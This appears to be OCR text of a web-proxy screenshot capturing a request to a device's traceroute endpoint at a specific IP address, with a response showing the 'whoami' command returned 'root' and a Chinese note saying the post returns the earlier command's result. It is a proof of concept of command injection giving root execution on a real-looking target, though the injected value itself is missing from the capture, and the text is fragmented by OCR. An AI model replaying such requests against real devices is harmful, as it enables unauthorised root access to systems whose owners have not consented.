 Go Cancel < ▼ > ▼ Target: http://112.24.101.142:8081 ?
Request
Raw Params Headers Hex
POST /sys/sysser/traceroute HTTP/1.1
Host: 112.24.101.142:8081
Proxy-Connection: keep-alive
Content-Length: 8
Accept: application/json, text/javascript, */*
Origin: http://112.24.101.142:8081
X-Requested-With: XMLHttpRequest
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X; U; en) Presto/2.2.15
Version/10.00
Content-Type: application/x-www-form-urlencoded
Referer: http://112.24.101.142:8081/page/system/commandTool.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=1091ee068a499aa7863d40df207fa4a7; username=;
password=; myc=
command=
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-type: text/html
Connection: close
Date: Sun, 01 Mar 2015 05:11:02 GMT
Server: lighttpd/1.4.35
Content-Length: 81
{"info":"\nwhoami
\u5f00\u59cb,\u8bf7\u7a0d\u7b49...\nroot\nwhoami
\u7ed3\u675f"}
post这个返回之前whoami执行的结果
? < + > 0 matches
? < + > Type a search term 0 matches
Done 389 bytes | 78 millis